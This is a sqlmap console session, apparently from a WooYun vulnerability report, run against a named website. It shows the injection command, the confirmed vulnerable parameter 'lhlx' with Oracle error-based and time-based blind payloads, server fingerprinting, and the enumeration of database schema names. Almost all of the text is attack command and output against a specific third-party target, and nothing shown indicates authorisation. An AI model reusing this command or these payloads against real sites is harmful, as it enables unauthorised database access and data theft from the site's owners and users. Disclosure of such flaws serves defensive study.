 [root@Hacker~]# Sqlmap -u http://www.linhaihome.com/index.asp?lhlx=%C1%D9%BA%A3
--dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 22:31:08
[22:31:08] [INFO] resuming back-end DBMS 'oracle'
[22:31:08] [INFO] testing connection to the target url
[22:31:09] [WARNING] there is a DBMS error found in the HTTP response body which
could interfere with the results of the tests
[22:31:09] [WARNING] cannot properly display Unicode characters inside Windows
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: lhlx
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: lhlx=???' AND 8674=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(117)
||CHR(106)||CHR(121)||CHR(58)||(SELECT (CASE WHEN (8674=8674) THEN 1 ELSE 0 END)
FROM DUAL)||CHR(58)||CHR(114)||CHR(117)||CHR(110)||CHR(58)||CHR(62))) FROM DUAL
) AND 'sHtO'='sHtO
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: lhlx=???' AND 1161=DBMS_PIPE.RECEIVE_MESSAGE(CHR(106)||CHR(85)||CHR
(104)||CHR(114),5) AND 'CWdP'='CWdP
---
[22:31:09] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Oracle
[22:31:09] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[22:31:09] [INFO] fetching database (schema) names
[22:31:09] [INFO] heuristics detected web page charset 'GB2312'
[22:31:09] [INFO] the SQL query used returns 25 entries
[22:31:09] [INFO] retrieved: CTXSYS
[22:31:09] [INFO] retrieved: HR
[22:31:10] [INFO] retrieved: MDSYS
[22:31:10] [INFO] retrieved: ODM
[22:31:10] [INFO] retrieved: ODM_MTR
[22:31:10] [INFO] retrieved: OE
[22:31:10] [INFO] retrieved: OLAPSYS
[22:31:11] [INFO] retrieved: ORDSYS
[22:31:11] [INFO] retrieved: OUTLN
[22:31:11] [INFO] retrieved: PM
[22:31:11] [INFO] retrieved: QS
[22:31:11] [INFO] retrieved: QS_CBADM
[22:31:12] [INFO] retrieved: QS_CS
www.wooyun.org